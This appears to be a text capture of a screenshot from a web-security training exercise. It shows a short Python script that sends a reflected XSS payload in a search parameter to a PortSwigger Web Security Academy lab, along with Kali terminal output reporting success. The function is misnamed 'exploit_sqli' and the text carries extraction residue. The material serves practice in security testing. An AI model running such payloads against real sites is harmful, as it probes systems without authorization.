 6
7 proxies = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}
8
9 def exploit_sqli(url):
10 uri = '/?search=<script>alert("test")</script>'
11 r = requests.get(url + uri, verify=False, proxies=proxies)
12
13 if "Congratulations" in r.text:
14 return True
15 else:
16 return False
17
ROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
-] Reflected XSS unsuccessful
──(kali㉿kali)-[~/Python]
─$ python3 Lab10Swigger.py https://0aa900ce03f0320480e3a5af008b0070.web-security-academy.net
+] Reflected XSS successful
──(kali㉿kali)-[~/Python]
─$ python3 Lab10Swigger.py https://0aa900ce03f0320480e3a5af008b0070.web-security-academy.net
+] Reflected XSS successful